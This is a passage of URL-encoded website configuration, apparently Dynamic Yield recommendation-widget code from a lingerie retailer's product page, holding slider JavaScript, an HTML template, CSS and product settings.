20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012